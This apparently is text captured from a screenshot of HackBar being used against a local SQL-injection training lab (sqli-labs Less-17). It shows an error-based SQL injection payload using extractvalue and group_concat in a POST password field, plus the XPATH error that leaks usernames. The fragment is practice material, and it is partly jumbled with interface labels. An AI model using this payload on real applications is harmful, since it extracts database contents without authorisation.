 XPATH syntax error: '\Dumb,Angelina,Dummy,secure,stup'
SUCCESSFULLY
UPDATED YOUR
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.20.128:8081/Less-17/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select Upgrade-Insecure-Requests
group_concat(username) from (select * from users)as t),0x5c))--+
Name